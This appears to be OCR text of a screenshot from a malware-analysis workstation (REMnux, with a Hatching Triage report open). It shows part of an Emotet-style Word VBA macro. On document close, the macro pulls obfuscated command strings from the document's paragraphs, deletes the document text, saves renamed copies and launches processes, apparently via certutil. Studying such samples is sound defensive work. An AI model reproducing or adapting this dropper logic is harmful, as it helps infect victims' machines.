 Activities Visual Studio Code Tue 12:54
s8 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
s8
home > remnux > Desktop > emotet-certutil > s8
19 Private Sub Document_Close()
20 Form_Close
21 End Sub
22 Private Sub Form_Close()
23 STP = Button_Click2(2, 16) + "Ksh1"
24 Set Ms13 = CreateObject(Button_Click2(4, 22))
25 One = Button_Click2(8, 16)
26 Two = Button_Click2(6, 8)
27 ActiveDocument.Range(Start:=0, End:=3561).Delete
28 SaveAs3 ("xls"): SaveAs3 ("doc"):
29 SetTask (One + " " + STP + ".xls " + STP + ".pdf"): Sleep 6000: SetTask (Two + " " + STP + ".pdf,In")
30 End Sub
31 Private Function Button_Click2(One As Long, Two As Long) As String
32 Button_Click2 = Left(ActiveDocument.Paragraphs(One).Range.Text, Two)
33 End Function
34 Private Function Button_Click3(One As Long) As String
35 Button_Click3 = Right(Range.Text, One)
36 End Function
37 Private Function SaveAs3(Formt As String)
38 ActiveDocument.SaveAs2 FileName:=STP + "." + Formt, FileFormat:=wdFormatText
39 End Function
40 Private Function SetTask(Task As String)
41 Ms13.create Task, Null, Null, act
42 End Function
43
0 0 Ln 41, Col 21 (4 selected) Spaces: 4 UTF-8 LF Visual Basic
emotet-certutil remnux@remnux: ~/Desktop/emot... Hatching Triage | Reports - Mozill... s8 - Visual Studio Code 1 / 2